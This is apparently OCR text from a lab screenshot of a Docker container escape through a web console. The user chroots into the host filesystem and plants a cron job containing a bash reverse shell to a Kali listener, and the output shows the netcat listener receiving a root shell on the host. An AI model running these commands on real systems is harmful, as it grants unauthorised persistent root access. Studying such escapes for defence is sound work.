 192.168.198.138:9000/#!/2/docker/containers/596ec073ee5b031b75532fed6d250dcc60d
Container console
Containers > test > Console
>_ Execute
Exec into container as default user using command bash Disconnect
root@596ec073ee5b:/# chroot /tide/ bash
[root@596ec073ee5b /]# ls
bin boot dev etc flag.txt home lib lib64 media mnt opt proc
[root@596ec073ee5b /]# crontab -l
[root@596ec073ee5b /]# echo '* * * * * bash -i >& /dev/tcp/192.168.198
[root@596ec073ee5b /]# crontab -l
* * * * * bash -i >& /dev/tcp/192.168.198.128/8888 0>&1
[root@596ec073ee5b /]#
主页 Kali Linux CentOS 7 64 位 Ubuntu 64 位
root@kali: ~/Desktop root@kali: ~/Desktop root@kali: ~ root@kali: ~/Desktop
root@kali: ~
File Actions Edit View Help
root@kali: ~/Desktop
root@kali: ~
usr
var
[root@596ec073ee5b /]#
[root@596ec073ee5b /]# ^C sent 7, rcvd 411
root@kali:~# nc -lvvp 8888
listening on [any] 8888 ...
192.168.198.138: inverse host lookup failed: Unknown host
connect to [192.168.198.128] from (UNKNOWN) [192.168.198.138] 34082
bash: no job control in this shell
[root@localhost ~]# ls
ls
anaconda-ks.cfg
Desktop
docker
docker-ce-18.06.0.ce-3.el7.x86_64.rpm
Documents
Downloads
initial-setup-ks.cfg
install.sh
Music
Pictures
Public
Templates
Videos
[root@localhost ~]#